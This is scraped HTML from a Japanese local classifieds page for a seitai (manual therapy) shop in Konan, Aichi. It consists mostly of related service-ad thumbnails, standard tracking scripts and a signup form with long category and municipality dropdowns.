<a class="" href="/gifu/ser-cons/article-1hfsd2"><img alt="勃起不全（ED：勃起障害）に関わるメカニズムと、勃起時に関…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/682dc690e0c4a01d65291b40/thumb_m_phonto.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/gifu/ser-cons/article-1hfsd2">勃起不全（ED：勃起障害）に関わる…</a>
</div>
<div class='u-margin-xs-t'>
岐阜市
</div>
<div class='u-margin-xs-t'>
⁡◆広告なしの原文はこちら▶︎【勃起不全…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/gifu/ser-mas/article-1ez9f3"><img alt="【マルチーズって美味しそうでかわいいね】" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/678e3734390157047ce1ac5e/thumb_m_phonto.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/gifu/ser-mas/article-1ez9f3">【マルチーズって美味しそうでかわい…</a>
</div>
<div class='u-margin-xs-t'>
各務原市
</div>
<div class='u-margin-xs-t'>

⁡◆広告なしの原文はこちら▶︎【マル…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/gifu/ser-cons/article-1hf7ch"><img alt="【それ、がんばりすぎのサインかも。モヤモヤを手放すやさしい…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/68267026dd411d0a2f894ff4/thumb_m_64ACF9A2-A4C7-4ED3-BEB6-A22EA8229309.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/gifu/ser-cons/article-1hf7ch">【それ、がんばりすぎのサインかも。…</a>
</div>
<div class='u-margin-xs-t'>
岐阜市
</div>
<div class='u-margin-xs-t'>
⁡◆広告なしの原文はこちら▶︎【それ、が…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/gifu/job-pro/article-9s14a"><img alt="【大変だけど、こんなにステキな仕事ってなかなか無い！ 】岐…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/68f0122562baf99263be32c2/thumb_m_phonto.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/gifu/job-pro/article-9s14a">【大変だけど、こんなにステキな仕事…</a>
</div>
<div class='u-margin-xs-t'>
鵜沼各務原…
</div>
<div class='u-margin-xs-t'>
最新の情報はこちら▶︎ 【HP】http…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/gifu/ser-mas/article-1k6og3"><img alt="小太郎じいちゃんもみほぐし" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/68dc9cbe5ed25c29f46c5671/thumb_m_F97BABB6-952A-4E44-89F3-A4B63DB958AF.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/gifu/ser-mas/article-1k6og3">小太郎じいちゃんもみほぐし</a>
</div>
<div class='u-margin-xs-t'>
各務原市
</div>
<div class='u-margin-xs-t'>
⁡◆広告なしの原文はこちら▶︎ http…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/aichi/ser-bea/article-1isb4a"><img alt="  【疲れが抜けないあなたへ】   〜立ちっぱなし・前傾・…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/687ebd6a36310c037d7408c3/thumb_m_IMG_9438.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/aichi/ser-bea/article-1isb4a">  【疲れが抜けないあなたへ】  …</a>
</div>
<div class='u-margin-xs-t'>
名古屋市
</div>
<div class='u-margin-xs-t'>
⁡◆広告なしの原文はこちら▶︎ http…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/gifu/ser-bea/article-1enapy"><img alt="アンチエイジング・乾燥肌対策・摩擦シミやシワ・アカギレ・か…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/677772d9374c203ea0509130/thumb_m_phonto.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/gifu/ser-bea/article-1enapy">アンチエイジング・乾燥肌対策・摩擦…</a>
</div>
<div class='u-margin-xs-t'>
各務原市
</div>
<div class='u-margin-xs-t'>
広告なしの原文はこちら▶︎ https:…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/gifu/ser-cons/article-179zr5"><img alt="災害時の物資の備えに加えて、瓦礫を乗り越え、家族を抱えて歩…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/65932985599fb94ce400edf9/thumb_m_IMG_5948.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/gifu/ser-cons/article-179zr5">災害時の物資の備えに加えて、瓦礫を…</a>
</div>
<div class='u-margin-xs-t'>
各務原市
</div>
<div class='u-margin-xs-t'>

 
---------------…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/gifu/ser-mas/article-1e0imc"><img alt="【早朝365日】朝早くから予約ができて、しっかりほぐせて整…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/674a783fb1009f1003d233c0/thumb_m_IMG_5827.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/gifu/ser-mas/article-1e0imc">【早朝365日】朝早くから予約がで…</a>
</div>
<div class='u-margin-xs-t'>
各務原市
</div>
<div class='u-margin-xs-t'>
【早朝365日】朝早くから予約ができて、…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/gifu/ser-bea/article-1af8ey"><img alt="【誰にも負けないプロポーションになる！】各務原・岐阜・岐南…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/679b5c4eaa6cc100b3a88768/thumb_m_IMG_6994.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/gifu/ser-bea/article-1af8ey">【誰にも負けないプロポーションにな…</a>
</div>
<div class='u-margin-xs-t'>
岐阜市
</div>
<div class='u-margin-xs-t'>
Google maps ：https:/…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/gifu/ser-mas/article-1icse6"><img alt="愛知県や岐阜県の手もみ・もみほぐし・リラクゼーション・整体…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6861c655ed5595a701c42810/thumb_m_BFB80343-AFCE-4F5E-9FB7-D9731C486304.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/gifu/ser-mas/article-1icse6">愛知県や岐阜県の手もみ・もみほぐし…</a>
</div>
<div class='u-margin-xs-t'>
岐阜市
</div>
<div class='u-margin-xs-t'>
🌿 はじめての方へ「ご予約の流れ」
…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/gifu/ser-mas/article-19dy1d"><img alt="【ソフト整体モニター料金募集】1,000円税込・分数未定" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/660e8033a6c0bb0feb182678/thumb_m_phonto.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/gifu/ser-mas/article-19dy1d">【ソフト整体モニター料金募集】1,…</a>
</div>
<div class='u-margin-xs-t'>
各務原市
</div>
<div class='u-margin-xs-t'>

【お問い合わせは24時間365日お気…
</div>
</li>
</ul>

</div>
<div class='u-margin-xl-tb'>
<h2 class='u-size-m u-margin-m-b u-margin-l-t'>関連の掲示板</h2>
<div class='c-definition-list-item'>
<a href="/all/ser">広告の無料掲載</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/ser-mas">ボディケア</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/ser-mas/g-151">整体</a>
</div>

</div>

</div>
<div class='l-container-detail-sub'>
<div class='u-margin-xl-b'>
<div class='u-margin-m-t'>
<!-- pc_jmty_25_詳細_右上_300250 -->
<!-- /64554427/PC_DETAIL_300x250_rightheader_44 -->
<div id='div-gpt-ad-1498040218147-5' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-5'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<a class="l-container-detail-sub-guideline" href="/info/guideline"><img alt="ご利用ガイド" src="https://cdn.jmty.jp/assets/layout/guideline-223b2c4e126f4b3f3546a0006b811f065c890525a7727207bb10daffc8940157.png" /></a>
</div>
<div class='u-margin-xl-b'>
<div class='u-margin-m-b'>
<!-- /64554427/pc_jmty_26_詳細_右下_300250 -->
<div id='div-gpt-ad-1498040218147-6' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-6'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<a class='l-container-detail-sub-interview' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img alt="インタビュー" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-xl-b l-container-detail-skyscraper-ad'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_DETAIL_300x600_rightmiddle_14 -->
<div id='div-gpt-ad-1498040218147-2' style='height:600px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-2'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>

</div>

</div>
</div>
<div class='p-articles-bottom-component'>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/ser'>
地元のお店
</a>
</li>
<li>
<a href='/all/ser-mas'>
ボディケア
</a>
</li>
<li>
<a href='/all/ser-mas/g-151'>
整体
</a>
</li>
<li>
<a href='/aichi/ser-mas/g-151'>
愛知県の整体
</a>
</li>
<li>
<a href='/aichi/ser-mas/g-151/a-476-konan'>
江南市の整体
</a>
</li>
<li>
<span>
整体なのにリラックス【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】
</span>
</li>
</ol>
</div>

</div>

<script type="text/javascript">window.twttr=(function(d,s,id){var t,js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);return window.twttr||(t={_e:[],ready:function(f){t._e.push(f)}})}(document,"script","twitter-wjs"));</script>
<script type="text/javascript">function extractParamFromUri(uri,paramName){if(!uri){return}var uri=uri.split('#')[0];var parts=uri.split('?');if(parts.length==1){return}var query=decodeURI(parts[1]);paramName+='=';var params=query.split('&');for(var i=0,param;param=params[i];++i){if(param.indexOf(paramName)===0){return unescape(param.split('=')[1])}}}twttr.ready(function(twttr){twttr.events.bind('tweet',function(event){if(event){var targetUrl;if(event.target&&event.target.nodeName=='IFRAME'){targetUrl=extractParamFromUri(event.target.src,'url')}ga('send','social','twitter','tweet',targetUrl) }});});</script>
<script type='text/javascript'>
  //<![CDATA[
    if(!!window.FB){
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','like', targetUrl) });
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','unlike', targetUrl) });
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','send', targetUrl) });
    }
  //]]>
</script>

<!-- Google Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 988894315;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "Odj6CK2LjQUQ66jF1wM";
var google_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/988894315/?value=1&amp;label=Odj6CK2LjQUQ66jF1wM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Yahoo Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var yahoo_conversion_id = 1000059660;
var yahoo_conversion_label = "b3DmCJ2aiQUQk5Kf1gM";
var yahoo_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//i.yimg.jp/images/listing/tool/cv/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//b91.yahoo.co.jp/pagead/conversion/1000059660/?value=1&amp;label=b3DmCJ2aiQUQk5Kf1gM&amp;guid=ON&amp;script=0&amp;disvt=true"/>
</div>
</noscript>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="cwd9sHxM+eP817OpFifOqcrLUOmhbJYXfxPQW+JNluqDLIMmiELazPbD1tOOTyHJHOfj+7CX4RmHpgRNezJwmA==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="mov">引っ越し</option>
<option value="tran">運搬代行</option>
<option value="res">不用品処分</option>
<option value="recy">リサイクルショップ</option>
<option value="con">便利屋</option>
<option value="cons">悩み相談</option>
<option value="sdri">運転代行</option>
<option value="shou">家事代行</option>
<option value="hcl">ハウスクリーニング</option>
<option value="tro">生活トラブル</option>
<option value="cel">冠婚葬祭</option>
<option value="gard">剪定/造園</option>
<option value="pes">害虫/害獣駆除</option>
<option value="gou">グルメ</option>
<option value="bea">美容</option>
<option value="mas">ボディケア</option>
<option value="liv">リフォーム</option>
<option value="gar">車検</option>
<option value="pet">ペット</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/aichi/ser-mas/article-yoiem" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="ser" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="aichi" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='mov_genres'>
<select name="genre_id" id="genre_mov"><option value="">ジャンルを選択</option></select>
</div>
<div id='tran_genres'>
<select name="genre_id" id="genre_tran"><option value="">ジャンルを選択</option></select>
</div>
<div id='res_genres'>
<select name="genre_id" id="genre_res"><option value="">ジャンルを選択</option><option value="1997">不用品回収</option>
<option value="2715">不用品買取</option>
<option value="1998">遺品整理</option>
<option value="2276">その他</option></select>
</div>
<div id='recy_genres'>
<select name="genre_id" id="genre_recy"><option value="">ジャンルを選択</option></select>
</div>
<div id='con_genres'>
<select name="genre_id" id="genre_con"><option value="">ジャンルを選択</option></select>
</div>
<div id='cons_genres'>
<select name="genre_id" id="genre_cons"><option value="">ジャンルを選択</option><option value="2038">結婚相談所</option>
<option value="2039">保険相談</option>
<option value="2040">不動産投資</option>
<option value="2041">カウンセリング</option>
<option value="2042">占い</option>
<option value="2043">その他</option></select>
</div>
<div id='sdri_genres'>
<select name="genre_id" id="genre_sdri"><option value="">ジャンルを選択</option></select>
</div>
<div id='shou_genres'>
<select name="genre_id" id="genre_shou"><option value="">ジャンルを選択</option></select>
</div>
<div id='hcl_genres'>
<select name="genre_id" id="genre_hcl"><option value="">ジャンルを選択</option><option value="2668">エアコン掃除</option>
<option value="2669">換気扇掃除</option>
<option value="2670">トイレ掃除</option>
<option value="2671">フローリング掃除</option>
<option value="2672">風呂掃除</option>
<option value="2673">その他</option></select>
</div>
<div id='tro_genres'>
<select name="genre_id" id="genre_tro"><option value="">ジャンルを選択</option><option value="2674">パソコン修理</option>
<option value="2675">携帯電話修理</option>
<option value="2676">トイレつまり/水漏れ修理</option>
<option value="2677">ガラス修理</option>
<option value="2678">鍵交換</option>
<option value="2679">探偵</option>
<option value="2680">その他</option></select>
</div>
<div id='cel_genres'>
<select name="genre_id" id="genre_cel"><option value="">ジャンルを選択</option><option value="2681">結婚式場</option>
<option value="2682">写真館/フォトスタジオ</option>
<option value="2683">イベントホール/レンタルスペース</option>
<option value="2684">葬儀</option>
<option value="2685">その他</option></select>
</div>
<div id='gard_genres'>
<select name="genre_id" id="genre_gard"><option value="">ジャンルを選択</option><option value="2686">草刈り</option>
<option value="2687">植木/庭木植え替え</option>
<option value="2688">その他</option></select>
</div>
<div id='pes_genres'>
<select name="genre_id" id="genre_pes"><option value="">ジャンルを選択</option><option value="2689">シロアリ駆除</option>
<option value="2690">蜂の巣駆除</option>
<option value="2691">ゴキブリ駆除</option>
<option value="2692">その他</option></select>
</div>
<div id='gou_genres'>
<select name="genre_id" id="genre_gou"><option value="">ジャンルを選択</option><option value="766">和食</option>
<option value="767">洋食</option>
<option value="768">フレンチ</option>
<option value="769">イタリアン</option>
<option value="770">スペイン料理</option>
<option value="771">中華料理</option>
<option value="772">アジア料理</option>
<option value="773">ラーメン</option>
<option value="774">カレー</option>
<option value="775">焼肉</option>
<option value="776">居酒屋</option>
<option value="777">カフェ</option>
<option value="778">ダイニングバー</option>
<option value="779">創作料理</option>
<option value="780">カラオケ</option>
<option value="781">バー</option>
<option value="782">その他</option></select>
</div>
<div id='bea_genres'>
<select name="genre_id" id="genre_bea"><option value="">ジャンルを選択</option><option value="146">ヘアサロン</option>
<option value="147">ネイル</option>
<option value="148">その他</option></select>
</div>
<div id='mas_genres'>
<select name="genre_id" id="genre_mas"><option value="">ジャンルを選択</option><option value="150">マッサージ</option>
<option value="155">エステ</option>
<option value="151">整体</option>
<option value="2213">整骨</option>
<option value="156">脱毛</option>
<option value="157">その他</option></select>
</div>
<div id='liv_genres'>
<select name="genre_id" id="genre_liv"><option value="">ジャンルを選択</option><option value="2068">電気工事</option>
<option value="2069">水道工事</option>
<option value="2067">設計事務所</option>
<option value="2070">その他</option></select>
</div>
<div id='gar_genres'>
<select name="genre_id" id="genre_gar"><option value="">ジャンルを選択</option></select>
</div>
<div id='pet_genres'>
<select name="genre_id" id="genre_pet"><option value="">ジャンルを選択</option><option value="195">ペットショップ</option>
<option value="196">犬</option>
<option value="197">猫</option>
<option value="177">その他のペット</option>
<option value="178">ペット用品</option>
<option value="179">動物病院</option>
<option value="2212">ペットサービス</option>
<option value="180">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
